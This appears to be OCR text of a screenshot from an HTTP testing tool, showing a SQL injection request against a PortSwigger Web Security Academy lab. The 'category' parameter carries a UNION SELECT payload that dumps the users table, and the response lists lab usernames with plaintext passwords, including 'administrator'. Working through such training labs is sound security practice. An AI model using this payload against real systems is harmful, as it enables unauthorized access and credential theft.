 Request
数据包扫描
热加载
构造请求
1 GET /filter?category={{urlescape(Gifts' union select USERNAME_MZPSUJ,
PASSWORD_CXJVFV from USERS_ERQOPU--)}} HTTP/1.1
2 Host 如需 Host 碰撞请配置 - 高级配置->真实Host : 0a6400f103e71c3780a903b300bc0002.web-se
3 Connection: keep-alive
4 sec-ch-ua: "Chromium";v="118", "Google Chrome";v="118", "Not=A?Brand";v="99"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a6400f103e71c3780a903b300bc0002.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
Responses
https
9062byt
美化
渲染
user
查看提取结果
详 情
99 Yes! It really is that easy. You will be the envy of all your
neighbors unless you let them in on the secret. We offer a 10%
discount on future purchases for every referral we receive from you.
100 Snow isn&apos;t just for Christmas either, we deliver all year round,
that&apos;s 365 days of the year. Remember to order before your
existing snow melts, and allow 3 days to prepare the new batch to
avoid disappointment.</td>
101 </tr>
102 <tr>
103 <th>administrator</th>
104 <td>qzwrpibl3h8xo1zrns36</td>
105 </tr>
106 <tr>
107 <th>carlos</th>
108 <td>oobkz4fjnwgirswtjdkf</td>
109 </tr>
110 <tr>
111 <th>wiener</th>